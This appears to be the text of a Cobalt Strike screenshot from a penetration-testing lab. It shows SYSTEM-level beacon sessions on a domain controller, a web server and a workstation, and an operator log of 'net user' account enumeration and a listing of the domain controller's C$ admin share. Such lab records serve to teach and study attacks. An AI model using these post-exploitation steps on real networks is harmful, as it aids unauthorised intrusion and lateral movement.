 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe Ladon
external internal listener user computer note process pid arch last sleep
10.10.10.80 10.10.10.10 from msf SYSTEM * DC rundll32.exe 904 x86 16ms Interactive
192.168.197.80 10.10.10.80 from msf SYSTEM * WEB notepad.exe 608 x86 22ms Interactive
10.10.10.80 10.10.10.201 from msf SYSTEM * PC rundll32.exe 3888 x86 16ms Interactive
Event Log X Beacon 10.10.10.10@904 X Beacon 10.10.10.80@608 X Beacon 10.10.10.201@3888 X
[09/21 07:37:01] beacon> net user
[09/21 07:37:01] [*] Tasked beacon to run net user on localhost
[09/21 07:37:01] [+] host called home, sent: 87673 bytes
[09/21 07:37:04] [+] received output:
Users for \\localhost:
Administrator (admin)
de1ay (admin)
Guest
[09/21 08:04:30] beacon> shell dir \\10.10.10.10\c$
[09/21 08:04:30] [*] Tasked beacon to run: dir \\10.10.10.10\c$
[09/21 08:04:30] [+] host called home, sent: 75 bytes
[09/21 08:04:34] [+] received output:
驱动器 \\10.10.10.10\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\10.10.10.10\c$ 的目录
2019/09/08 18:57 <DIR> 101cde781c961a208b
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2019/09/09 10:47 <DIR> Users
2023/09/21 19:11 <DIR> Windows
0 个文件 0 字节
6 个目录 54,919,675,904 可用字节
[WEB] - x64 | SYSTEM * | 608 - x86 last:22ms
beacon>